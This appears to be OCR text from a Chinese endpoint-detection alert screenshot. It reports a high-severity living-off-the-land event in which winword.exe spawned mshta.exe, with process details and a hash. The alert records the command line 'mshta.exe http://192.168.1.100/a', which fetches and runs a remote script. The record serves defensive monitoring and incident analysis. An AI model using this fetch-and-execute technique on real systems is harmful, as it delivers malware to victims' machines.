 返回
告警类型：白进程恶意利用
高危
发现时间：2020-04-09 11:16:09 终端IP：10.95.13.22 终端分组：默认分组 用户名称：Administrator
终端调查 隔离终端 新消息
进程名：mshta.exe 进程处理
PID：5956
MD5：ec3a289f06811441af7a3beaca578af1
文件路径：c:/windows/system32/mshta.exe
文件来源：-
运行时间：2020-04-09 11:12:47 至 2020-04-10 11:12:47
数字签名：Microsoft Windows Component Publisher
文件等级：-
执行命令："C:/WINDOWS/system32/mshta.exe" http://192.16
8.1.100/a
EXE winword.exe EXE mshta.exe